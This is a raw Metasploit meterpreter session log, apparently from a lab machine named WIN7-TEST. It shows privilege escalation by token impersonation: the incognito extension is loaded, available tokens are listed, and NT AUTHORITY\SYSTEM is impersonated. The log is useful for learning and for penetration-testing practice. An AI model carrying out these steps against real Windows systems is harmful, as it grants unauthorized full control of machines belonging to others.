 meterpreter > getuid
Server username: WIN7-TEST\dabai
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WIN7-TEST\dabai

Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON

meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM